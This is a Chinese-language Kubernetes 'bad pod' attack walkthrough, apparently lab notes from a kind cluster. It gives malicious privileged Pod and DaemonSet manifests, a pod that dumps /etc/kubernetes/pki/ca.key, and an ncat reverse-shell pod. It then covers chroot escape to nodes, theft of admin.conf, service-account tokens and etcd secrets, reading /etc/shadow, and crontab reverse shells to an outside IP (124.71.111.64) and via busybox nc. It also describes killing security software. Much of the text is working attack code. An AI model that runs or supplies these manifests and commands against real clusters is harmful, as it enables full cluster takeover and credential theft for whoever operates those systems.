7.k8s-恶意pod构建与利用

1. 推荐的恶意负载
1.1. 恶意Pod
apiVersion: v1
kind: Pod
metadata:
  name: noderootpod
  labels:
spec:
  tolerations:
  - key: node-role.kubernetes.io/master
    effect: NoSchedule
  hostNetwork: true
  hostPID: true
  hostIPC: true
  containers:
  - name: noderootpod
    image: busybox
    securityContext:
      privileged: true
    volumeMounts:
    - mountPath: /host
      name: noderoot
    command: [ "/bin/sh", "-c", "--" ]
    args: [ "while true; do sleep 30; done;" ]
  volumes:
  - name: noderoot
    hostPath:
      path: /
1.2. 恶意DaemonSet
apiVersion: apps/v1
kind: DaemonSet
metadata:
  name: noderootdaemon
  labels:
spec:
  selector:
    matchLabels:
      name: noderootdaemon
  template:
    metadata:
      labels:
        name: noderootdaemon
    spec:
      tolerations:
      - key: node-role.kubernetes.io/master
        effect: NoSchedule
      hostNetwork: true
      hostPID: true
      hostIPC: true
      containers:
      - name: noderootpod
        image: busybox
        securityContext:
          privileged: true
        volumeMounts:
        - mountPath: /host
          name: noderoot
        command: [ "/bin/sh", "-c", "--" ]
        args: [ "while true; do sleep 30; done;" ]
      volumes:
      - name: noderoot
        hostPath:
          path: /
1.3. 轻量 窃取敏感文件的Pod
apiVersion: v1
kind: Pod
metadata:
  name: keydumper-pod
  labels:
    app: keydumper
spec:
  tolerations:
  - key: node-role.kubernetes.io/master
    effect: NoSchedule
  containers:
  - name: keydumper-pod
    image: busybox
    volumeMounts:
    - mountPath: /pki
      name: keyvolume
    command: ['cat', '/pki/ca.key']
  volumes:
  - name: keyvolume
    hostPath:
      path: /etc/kubernetes/pki
      type: Directory
1.4. 反弹Shell的Pod
apiVersion: v1
kind: Pod
metadata:
  name: ncat-reverse-shell-pod
spec:
  tolerations:
  - key: node-role.kubernetes.io/master
    effect: NoSchedule
  containers:
  - name: ncat-reverse-shell
    image: raesene/ncat
    volumeMounts:
    - mountPath: /host
      name: hostvolume
    args: ['[IP]', '8989', '-e', '/bin/bash']
  volumes:
  - name: hostvolume
    hostPath:
      path: /
      type: Directory
2. 前置:环境与利用条件
2.1. 环境部署
Kind 部署 1master 2worker(v1.23) 集群。k8s环境搭建
2.2. 先决利用条件
- 能够访问到集群
- 有在至少一个命名空间中创建以下资源类型之一的 RBAC 权限:
- CronJob, DeamonSet, Deployment, Job, Pod, ReplicaSet, ReplicationController, StatefulSet
- 进入 pod 执行命令的 RBAC 权限或允许 pod 的反向 shell 到达自己的网络策略。
- 没有强制执行 pod 安全策略,或者允许创建具有一个或多个安全敏感属性的 pod 的策略。
3. 运行所有
3.1. 根据配置文件创建Pod

- 该Pod对象名称 everything-allowed-revshell-pod;标签为 app: pentest;

- 使用了宿主机(Node)的hostNetwork、hostPID、hostIPC(使用宿主机的 hostNetwork 会使 Pod 中的容器使用 Node 上的网络命名空间,这将使容器绕过 Kubernetes 的网络隔离措施,容器将能够与 Node 上的其他容器或 Pod 直接通信。使用 hostPID 选项允许容器使用 Node 上进程的 PID 命名空间,这意味着容器可以查看和操作 Node 上的所有进程。使用 hostIPC 选项允许容器使用 Node 的 IPC(进程间通信)命名空间,这意味着容器可以查看和操作 Node 上的所有 IPC 对象);
- 该容器被授予了特权模式 (privileged: true),容器运行时会拥有宿主机的权限;hostPath,容器挂载了名为 noderoot 的卷,将宿主机(Node)的根目录(/)挂载到了容器(Pod)的 /host 目录下,使得容器可以访问宿主机的文件系统。
#everything-allowed-exec-pod.yaml
apiVersion: v1
kind: Pod
metadata:
  name: everything-allowed-exec-pod
  labels:
    app: pentest
spec:
  hostNetwork: true
  hostPID: true
  hostIPC: true
  containers:
  - name: everything-allowed-pod
    image: ubuntu
    securityContext:
      privileged: true
    volumeMounts:
    - mountPath: /host
      name: noderoot
    command: [ "/bin/sh", "-c", "--" ]
    args: [ "while true; do sleep 30; done;" ]
  volumes:
  - name: noderoot
    hostPath:
      path: /
kubectl apply -f everything-allowed-exec-pod.yaml
kubectl get pods
3.2. 进入 Pod 直接获取 Node 权限
kubectl exec -it everything-allowed-exec-pod -- /bin/bash
因为设置了hostNetwork 共享,虽然我们这里进入的是pod但是却显示着节点的名字,同时我们也相当于有了节点的权限,而不单单是pod权限

hostNetwork: true: 允许 Pod 使用主机的网络命名空间。
hostPID: true: 允许 Pod 使用主机的进程命名空间。
hostIPC: true: 允许 Pod 使用主机的 IPC 命名空间。
securityContext: privileged: true: 将容器设置为特权容器,具有主机上的所有权限。
第一个是 Pod 中容器的根目录,第二个是挂载到容器中宿主机(demo-worker节点)的根目录
进程也共享, ps -aux

特权下也能查看节点上的挂载信息 mount
3.3. chroot "逃逸"到 Node 上
在 Pod 上通过挂载目录可以看见节点的文件系统,但是 Pod 中无 ip 这个命令,
chroot 命令用于改变进程的根文件系统目录,下方命令会将容器的根文件系统更改为节点的根文件系统,实际上是将容器"切换"到节点的文件系统环境中,这样的操作通常需要特权容器或其他相关的权限配置
chroot /host
- chroot 后进入的是宿主机上的文件系统快照,而不是真正的根文件系统。
- chroot 后能执行宿主机上的程序(包括容器上没有但宿主机上有的程序),查看宿主机上的文件内容,访问节点上的资源(硬件资源、网络资源),需要注意的是修改文件系统内容方面,虽然可以修改文件、创建新文件、删除文件等,但这些修改只影响到 chroot 后的快照环境,并不影响真正的根文件系统。
执行完后我们将处于节点文件系统的环境中,而不再处于容器的文件系统中,可以直接列出节点的文件系统,并且可以使用节点上的 ip 命令,这在 pod 中是不存在的,
ip a |grep inet
kubectl get node -o wide 通过上帝视角查看demo-worker节点的IP,与上面相符。

自此,拥有demo-worker 这个节点的所有权限。
3.4. 信息收集
目前我们已经拿到了 demo-worker 这个节点的所有权限,
节点上kubelet的凭证在 /etc/kubernetes/kubelet.conf 中,凭证拥有默认的权限,里面也存在集群 ApiServer 的地址,
cat /etc/kubernetes/kubelet.conf

获取集群版本
curl -k https://demo-control-plane:6443/version

下载 kubectl 方便后续操作,一般建议使用与目标集群相同版本的 kubectl,或者比目标集群版本低一个小版本的kubectl
#在恶意pod中运行
curl -LO https://storage.googleapis.com/kubernetes-release/release/v1.23.2/bin/linux/amd64/kubectl
chmod +x ./kubectl
mv ./kubectl /usr/local/bin/kubectl
kubectl version

查看当前节点权限,很安全,没有什么很特别的权限,
kubectl --kubeconfig=/etc/kubernetes/kubelet.conf auth can-i --list

kubectl --kubeconfig=/etc/kubernetes/kubelet.conf get nodes
虽然该节点没有 list node 权限,但是我们仍然可以列出了,因为节点信息通常对所有用户都是可见的,并且不受 RBAC 规则的限制。

3.5. 获取整个集群权限
下面提供几个思路。当然不是全部。
3.5.1. 方案1:在 master 上创建Pod
3.5.1.1. 创建 Pod 并尝试调度到 master 上
将 nodeName 赋值为 master 节点名,可以强制将该 Pod 调度到该节点上运行。上面的信息收集中我们已经知道了 master 节点名 demo-control-plane
注意这里创建 everything-allowed-exec-pod-master 利用的是先决条件中拥有的权限,而不是在已经被我们完全控制的 demo-worker 节点上,更何况这个节点并没有创建 Pod 的权限。
#everything-allowed-exec-pod-master.yaml
kubectl create -f - <<EOF
apiVersion: v1
kind: Pod
metadata:
  name: everything-allowed-exec-pod-master
  labels:
    app: pentest
spec:
  hostNetwork: true
  hostPID: true
  hostIPC: true
  nodeName: demo-control-plane
  containers:
  - name: everything-allowed-pod-master
    image: ubuntu
    securityContext:
      privileged: true
    volumeMounts:
    - mountPath: /host
      name: noderoot
    command: [ "/bin/sh", "-c", "--" ]
    args: [ "while true; do sleep 30; done;" ]
  volumes:
  - name: noderoot
    hostPath:
      path: /
EOF

kubectl get pods

确实也成功运行在了 master 节点上了,
kubectl get pods -owide | grep everything-allowed-exec-pod-master

3.5.1.2. 直接获取 master 节点权限
kubectl exec -it everything-allowed-exec-pod-master -- /bin/bash
chroot /host
#下载 kubectl,
curl -LO https://storage.googleapis.com/kubernetes-release/release/v1.23.2/bin/linux/amd64/kubectl
chmod +x ./kubectl
mv ./kubectl /usr/local/bin/kubectl
kubectl version
#查看配置目录,获取到高权限凭据,
ls /etc/kubernetes

自此,拥有集群所有权限,结束
#- 检查当前用户/服务账户在所有命名空间中的操作权限
kubectl --kubeconfig=/etc/kubernetes/admin.conf auth can-i --list
#查看集群中所有命名空间的 Secret 资源
kubectl --kubeconfig=/etc/kubernetes/admin.conf get secrets -A

3.5.1.3. 也可以从 etcd 读取敏感数据
#查看数据库的位置,
ps -ef | grep etcd | sed s/\-\-/\\n/g | grep data-dir

数据在 /var/lib/etcd/member/snap/db ,返回 kube-system 命名空间中的默认令牌,
db= strings /var/lib/etcd/member/snap/db ; for x in echo "$db" | grep eyJhbGciOiJ ; do name= echo "$db" | grep $x -B40 | grep registry ; echo $name \| $x; echo; done | grep kube-system
3.5.2. 方案2:在node中查找敏感信息
上文 3.5.1 中介绍了在 master 上创建Pod以获取集群所有权限,如果创建不了呢?
我们可以在 demo-worker2 节点上搜索敏感信息,寻找权限提升的可能,
# 检查所有包含kubeconfig关键词的进程(用于发现可能暴露的kubeconfig相关进程)
ps -efw | grep kubeconfig

# 递归搜索/etc/目录下包含current-context的文件(查找可能存储的kubeconfig配置)
grep -R "current-context" /etc/

# 查找系统中所有.kube目录(kubectl默认配置存储位置)
find / -name .kube

# 查找系统中所有名为kubeconfig的文件(常见kubeconfig文件名)
find / -name kubeconfig

# 搜索/home目录下包含current-context的文件(检查用户目录中的kube配置)
grep -R "current-context" /home/

# 搜索/root目录下包含current-context的文件(检查root用户的kube配置)
grep -R "current-context" /root/
#......
只找到了一个 kubelet.conf 的凭证配置文件,3.4 中已得该凭证无高权限,在云安全CTF - The EKS Cluster Games - 挑战4 中会存在节点角色的权限过多的场景。
3.5.3. 方案3:从所有Pod中获取token
verything-allowed-exec-pod 中下载 kubectl 方便后续操作,一般建议使用与目标集群相同版本的kubectl,或者比目标集群版本低一个小版本的kubectl
curl -LO https://storage.googleapis.com/kubernetes-release/release/v1.23.2/bin/linux/amd64/kubectl
chmod +x ./kubectl
mv ./kubectl /usr/local/bin/kubectl
kubectl version
我们能够访问所在节点上任何 Pod 中挂载的任何密钥,对这些密钥权限进行审计,可能会得以权限提升
下方脚本的目的是检测获取到的一些 token 有没有执行高危操作的权限,该脚本能够自动化执行:
- 在 pod 中安装 curl 和 kubectl(如果未安装)
- 从 /host/var/lib/kubelet/pods/* 中获取所有token
- 循环执行
kubectl --token=$token auth can-i [$user-input]
Tools/k8s/can-they/can-they.sh at 98bb3b8c606bd7922c6a6ab261d30e7872160721 · Sw4mpf0x/Tools · GitHub
使用这个脚本前,需要退出节点文件系统,回到容器的文件系统中,脚本默认要求节点根目录挂载在容器的 /host 目录下,当然你也可以修改该脚本,
一条命令写入脚本到容器(everything-allowed-exec-pod)中,
tee /can-they.sh << 'EOF'
#!/bin/bash
###############################################################################
# Purpose:
#
# This script will find the token/secret for each pod running on the node and
# tell you what each token is authorized to do. It can be run from within a pod
# that has the host's filesystem mounted to /host, or from outside the pod.
#
# Usage:
#
# *** For execution INSIDE a pod with the host's filesystem mounted to /host ***
#
#        This mode is best for:
#            - everything-allowed
#            - hostPath
#
# Copy the can-they.sh helper script to the pod, download it from github, or manually created it
#     kubectl cp scripts/can-they.sh podname:/
#
# Exec into pod (Don't chroot)
#     kubectl exec -it pod-name  -- bash
#
# Run can-they.sh
#    ./can-they.sh "-i --list"
#    ./can-they.sh "-i --list -n kube-system"
#    ./can-they.sh "-i --list -n default"
#    ./can-they.sh "-i list secrets -n kube-system"
#    ./can-they.sh "-i create pods -n kube-system"
#    ./can-they.sh "-i create clusterrolebindings"
#
#
# *** For execution OUTSIDE a pod ***
#
#        This mode is best for:
#            - priv-and-hostpid
#
# Run can-they.sh
#    ./can-they.sh -n NAMESPACE -p POD_NAME -i "OPTIONS"
#    ./can-they.sh -n development -p priv-and-hostpid-exec-pod -i "list secrets -n kube-system"
#    ./can-they.sh -n development -p priv-and-hostpid-exec-pod -i "--list"
#    ./can-they.sh -n development -p priv-and-hostpid-exec-pod -i "-n kube-system"
#    ./can-they.sh -n development -p priv-and-hostpid-exec-pod -i "get secrets -n kube-system"
#
###############################################################################
function check-can-exec-pod {
check=$(kubectl auth can-i create pods/exec -n $namespace)
#echo $check
if [[ $check == "no" ]]; then
  echo "Are you sure you have access to exec into $pod in the $namespace namespace?"
  exit 1
fi
}

function run-outside-pod {
  # Get the filenames that contain tokens from the mounted host directory
  tokens=`kubectl exec -it $pod -n $namespace -- find /host/var/lib/kubelet/pods/ -name token -type l 2>/dev/null`

  # Backup plan in case you are chrooted or running on host
  if [ $? -eq 1 ]; then
    tokens=`kubectl exec -it $pod -n $namespace -- find /var/lib/kubelet/pods/ -name token -type l`
  fi
  #tokens=`kubectl exec -it $pod -n $namespace -- find /var/lib/kubelet/pods/ -name token -type l`
  for filename in $tokens; do
    filename_clean=`echo $filename | tr -dc '[[:print:]]'`
    echo "--------------------------------------------------------"
    echo "Token Location: $filename_clean"
    tokena=`kubectl exec -it $pod -n $namespace -- cat $filename_clean`
    echo -n "Can I $user_input? "
    SERVER=`kubectl config view --minify --flatten -ojsonpath='{.clusters[].cluster.server}'`
    export KUBECONFIG="dummy"
    #echo "kubectl --server=$SERVER --insecure-skip-tls-verify --token=$tokena auth can-i $user_input"
    echo
    kubectl --server=$SERVER --insecure-skip-tls-verify --token=$tokena auth can-i $user_input 2> /dev/null; echo; \
    unset KUBECONFIG
  done
}

function am-i-inside-pod-check {
echo $KUBERNETES_SERVICE_HOST
if [[ -z $KUBERNETES_SERVICE_HOST ]]; then
  echo "It does not appear you are in a Kubernetes pod?"
  echo
  usage
fi
}

function run-inside-pod {
  if [ ! -f  "/usr/local/bin/kubectl" ]; then
    apt update && apt -y install curl
    #Download and install kubectl into pod
    curl -LO "https://storage.googleapis.com/kubernetes-release/release/$(curl -s https://storage.googleapis.com/kubernetes-release/release/stable.txt)/bin/linux/amd64/kubectl"
    chmod +x ./kubectl
    mv ./kubectl /usr/local/bin/kubectl
  fi

  # Get the filenames that contain tokens from the mounted host directory
  tokens=`find /host/var/lib/kubelet/pods/ -name token -type l`
  # Backup plan in case you are chrooted or running on host
  if [ $? -eq 1 ]; then
    tokens=`find /var/lib/kubelet/pods/ -name token -type l`
  fi
  #For each token, print the token location and run `kubectl auth can-i list` using each token via the `--token` command line argument.
  for filename in $tokens; do
    filename_clean=`echo $filename | tr -dc '[[:print:]]'`
    echo "--------------------------------------------------------"
    echo "Token Location: $filename_clean"
    tokena=`cat $filename_clean`
    echo -n "Can I $user_input? "
    kubectl --token=$tokena auth can-i $user_input
    echo
  done
}

function usage {
  echo "Usage: "
  echo
  echo "  [From outside a pod]: $0 -p podname -n namespace [-i \"VERB [TYPE] [options]\"]"
  echo "  [From inside a pod]:  $0 [-i \"VERB [TYPE] [options]\"]"
  echo
  echo "Options: "
  echo
  printf "  -p\tPod Name\n"
  printf "  -n\tNamespace\n"
  printf "  -i\tArugments that you would normally pass to kubectl auth can-i []\n"
  echo
  exit 1
}

while getopts n:p:i: flag
do
    case "${flag}" in
        n) namespace=${OPTARG};;
        p) pod=${OPTARG};;
        i) user_input=${OPTARG};;
        *) usage;;
    esac
done

if [[ -z "$user_input" ]]; then
  user_input="--list"
fi


if [[ "$namespace" ]] && [[ "$pod" ]]; then
  #echo "outside"
  check-can-exec-pod
  run-outside-pod

elif  [[ -z "$namespace" ]] && [[ -z "$pod" ]]; then
  #echo "inside"
  am-i-inside-pod-check
  run-inside-pod
else
  echo "If running this script from outside a pod, you need to specify both the pod name and the namespace"
  usage
fi
EOF
这脚本有点老了。我没有运行成功
可以看见对部分资源还是有一些权限的
#脚本其他用法
./can-they.sh -i "--list -n kube-system"
./can-they.sh -i "--list -n default"
./can-they.sh -i "list secrets -n kube-system"
./can-they.sh -i "create pods -n kube-system"
./can-they.sh -i "create clusterrolebindings"
列出每个token的命名空间和位置(注意命令中路径视情况而变),
tokens= find /host/var/lib/kubelet/pods/ -name token -type l ; for token in $tokens; do parent_dir="$(dirname "$token")"; namespace= cat $parent_dir/namespace ; echo $namespace "|" $token ; done | sort
3.5.4. 方案4: 破解节点主机密码
看看是否可以使用它们来访问 master 节点,
cat /host/etc/shadow
3.5.5. 方案5: Pod卷的敏感信息
查看每个 Pod 的卷,可能会在那里找到一些非常敏感的东西,可能涉及到容器使用的密钥、证书、配置文件等。
chroot /host 切换到节点的文件系统
ls /var/lib/kubelet/pods kubelet 服务管理的所有 Pod 的数据目录。这个目录包含了每个 Pod 的具体信息,例如挂载的卷、容器的配置等,

这三个以 Pod UID 命名的文件夹对应着 demo-worker 节点运行的 Pod,
以上帝视角查看该节点上运行的 Pod,以及 Pod 的 UID,
kubectl get pods -A -owide |grep worker
kubectl get pods everything-allowed-exec-pod -o jsonpath='{.metadata.uid}'

比如 Pod 的 token 就存储在:
cat /var/lib/kubelet/pods/fd66a5a4-8bd5-48d3-96bb-8b4934918358/volumes/kubernetes.io~projected/kube-api-access-9td86/token

搜索命令例子,
find /var/lib/kubelet/pods/ -name "config" 匹配文件名
grep -r -n "config" /var/lib/kubelet/pods/ 匹配文件内容
4. 只允许Privileged+hostPid
这种与上一种类型是差不多的
4.1. 根据配置文件创建Pod

容器中设置了 hostPID 为 true,表示容器内进程使用的是宿主机的 PID 命名空间,还设置了securityContext 的 privileged 为 true,表示容器运行时会拥有宿主机的权限,
容器启动时执行了命令nsenter --target 1 --mount --uts --ipc --net --pid -- bash ,命令意思是: 在容器内部运行的 nsenter 命令将容器加入到宿主机的 PID、mount、UTS、IPC、network 和 PID 命名空间中,以便于容器能够访问宿主机的进程、文件系统、网络等资源。
#priv-and-hostpid-exec-pod.yaml
apiVersion: v1
kind: Pod
metadata:
  name: priv-and-hostpid-exec-pod
  labels:
    app: pentest
spec:
  hostPID: true
  containers:
  - name: priv-and-hostpid-pod
    image: ubuntu
    tty: true
    securityContext:
      privileged: true
    command: [ "nsenter", "--target", "1", "--mount", "--uts", "--ipc", "--net", "--pid", "--", "bash" ]
kubectl apply -f priv-and-hostpid-exec-pod.yaml
kubectl get pods
4.2. 进入 Pod 获取 Node 权限
kubectl exec -it priv-and-hostpid-exec-pod -- /bin/bash
这样的 Pod 配置允许容器获取到节点的进程命名空间(host PID),通过使用 nsenter 命令结合特权容器,容器将能够进入主机的各种命名空间,包括进程、文件系统、网络等。这使得容器内的进程可以看到和操作主机上的进程,实质上获得了主机的权限。
4.3. 后续
5. 只允许Privileged
5.1. 根据配置文件创建Pod
设置了 securityContext 的 privileged 为 true,表示容器运行时会拥有宿主机的权限。
#priv-exec-pod.yaml
apiVersion: v1
kind: Pod
metadata:
  name: priv-exec-pod
  labels:
    app: pentest
spec:
  containers:
  - name: priv-pod
    image: ubuntu
    securityContext:
      privileged: true
    command: [ "/bin/sh", "-c", "--" ]
    args: [ "while true; do sleep 30; done;" ]
kubectl apply -f priv-exec-pod.yaml
kubectl get pods
5.2. 进入 Pod 获取 Pod 权限
kubectl exec -it priv-exec-pod -- /bin/bash
与前两种不一样 目前只是 Pod 权限。从名字就可以看出

5.3. 权限提升-获取 Node 权限
5.3.1. 挂载宿主机的文件系统
检查是否能连接到宿主机的存储设备, fdisk -l 命令用于列出系统中的所有磁盘分区,包括磁盘的大小、文件系统类型、启动标志等信息。由于容器以特权模式运行,该命令可以访问主机上的所有磁盘分区。
但创建的容器里没有 fdisk 这个命令
可以找其他命令代替,如 blkid
创建装入点并将宿主机的存储设备装载到容器中,猜一下/dev/sda2 可能是根分区,(因为文件系统类型: ext4 且块大小: 4096(典型配置)

mkdir /host
mount /dev/sda2 /host/
成功挂载了宿主机的根目录到容器的 /host 目录下,
用 chroot 切换到节点上,虽然这样子的操作并不会获取到节点的全部权限,但是能使用节点上的程序,方便操作,
#写入宿主机计划任务弹shell,
echo "* * * * * root sh -i >& /dev/tcp/124.71.111.64/1122 0>&1" >> /etc/crontab

sh -i >& /dev/tcp/124.71.111.64/1122 0>&1
这里改的其实是本地服务器上面的/etc/crontab,这种弹的shell直接从pod逃逸出kind集群了。
5.4. 获取整个集群权限
尝试和 3.5.1. 方案1:在 master 上创建Pod 在 master 上创建Pod 一样获取 Pod 权限,再和 7.k8s-恶意pod构建与利用 > 5.3. 权限提升-获取 Node 权限 一样多种方法获取 master 节点权限,最终可以获取到集群管理员权限。
master 上创建 Pod 不行的话就获取普通工作节点权限,然后和下面一样,多角度从节点权限提升到集群管理员权限:
7.k8s-恶意pod构建与利用 > 3.5. 获取整个集群权限
6. 只允许hostPath
6.1. 根据配置文件创建Pod

将宿主机(Node)的根目录(/)挂载到了容器(Pod)的 /host 目录下,使得容器可以访问宿主机的文件系统
apiVersion: v1
kind: Pod
metadata:
  name: hostpath-exec-pod
  labels:
    app: pentest
spec:
  containers:
  - name: hostpath-exec-pod
    image: ubuntu
    volumeMounts:
    - mountPath: /host
      name: noderoot
    command: [ "/bin/sh", "-c", "--" ]
    args: [ "while true; do sleep 30; done;" ]
  volumes:
  - name: noderoot
    hostPath:
      path: /
kubectl apply -f hostpath-exec-pod.yaml
kubectl get pods
6.2. 进入 Pod 获取 Pod 权限
kubectl exec -it hostpath-exec-pod -- /bin/bash
6.3. 权限提升-获取 Node 权限
6.3.1. 计划任务弹 shell
echo "* * * * * root /busybox nc ip 9001 -e sh" >> /etc/cron.d/e2scrub_all
6.3.2. 获取整个集群权限
尝试和 7.k8s-恶意pod构建与利用 > 3.5.1. 方案1:在 master 上创建Pod 一样获取 Pod 权限,再和 7.k8s-恶意pod构建与利用 > 6.3. 权限提升-获取 Node 权限 权限 一样多种方法获取 master 节点权限,最终可以获取到集群管理员权限。
master 上创建 Pod 不行的话就获取普通工作节点权限,然后和下面一样,多角度从节点权限提升到集群管理员权限:
7.k8s-恶意pod构建与利用 > 3.5. 获取整个集群权限
7. 只允许hostPid
7.1. 根据配置文件创建Pod
容器将共享宿主机的 PID 命名空间,也就是说容器内的进程与宿主机上的进程在同一个命名空间中运行,
apiVersion: v1
kind: Pod
metadata:
  name: hostpid-exec-pod
  labels:
    app: pentest
spec:
  hostPID: true
  containers:
  - name: hostpid-pod
    image: ubuntu
    command: [ "/bin/sh", "-c", "--" ]
    args: [ "while true; do sleep 30; done;" ]
kubectl apply -f hostpid-exec-pod.yaml
kubectl get pods
kubectl exec -it hostpid-exec-pod -- /bin/bash
7.2. 攻击角度
7.2.1. 查看宿主机上运行的所有进程
包括每个Pod中运行的进程,并查找密码、令牌、密钥等,
7.2.2. 查看 Pod 的环境变量
列出每个进程的环境变量(如果进程以UID 0运行)并保存到文件中,可能在文件中寻找到敏感信息,例如密钥等。
for e in ls /proc/*/environ ; do echo; echo $e; xargs -0 -L1 -a $e; done > envs.txt
上面显示的 for 循环仅从与 hostPID Pod 共享相同 UID 的 Pod 中运行的进程获取环境变量。默认情况下,我们创建的Bad Pod 以 UID 0 运行,因此可以查看还有哪些pid正在运行:
ps auxn | awk '{print $1}' | sort | uniq -c | sort -rn
上图可得大多数进程都以root身份运行,还有少数例如有 3 个进程以 UID 65535 运行,如果想从那2个进程中获取环境变量,则需要运行一个新 Bad Pod 并将 runAsUser 设置为所需的 UID,
kubectl apply -f - <<EOF
apiVersion: v1
kind: Pod
metadata:
  name: hostpid-exec-pod-65535
  labels:
    app: pentest
spec:
  securityContext:
    runAsUser: 65535  # 使用非root用户(nobody)
    runAsGroup: 65535 # 使用非root组(nogroup)
  hostPID: true
  containers:
  - name: hostpid-pod-65535
    image: ubuntu
    command: [ "/bin/sh", "-c", "--" ]
    args: [ "while true; do sleep 30; done;" ]
EOF
kubectl exec -it pod/hostpid-exec-pod-65535 -- /bin/bash
for e in ls /proc/*/environ ; do echo; echo $e; xargs -0 -L1 -a $e; done
7.2.3. 查看 Pod 的文件描述符
获取我们有权访问的进程关联的文件描述符列表并保存。(当然和上一步一样,要访问与容器中未以 UID 0 运行的进程关联的文件描述符需要运行一个新 Bad Pod 并将 runAsUser 设置为所需的 UID)
for fd in find /proc/*/fd ; do ls -al $fd/* 2>/dev/null | grep \>; done > fds.txt
可以查看上面的文件,可能存在敏感信息,
cat /proc/self/fd/2
7.2.4. 终止任何进程
比如进入节点 docker exec -it demo-worker /bin/bash 运行 top 命令,Pod 这边就能看见节点运行的 top。 pkill -f "top"
通过此方法可以用去杀掉一些防护软件
7.2.5. 利用共享 PID 中符号链接逃逸
8. 只允许hostNetwork
